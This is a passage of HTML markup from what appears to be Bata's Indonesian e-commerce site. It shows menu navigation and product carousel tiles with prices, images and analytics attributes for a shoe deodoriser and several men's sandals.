    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    

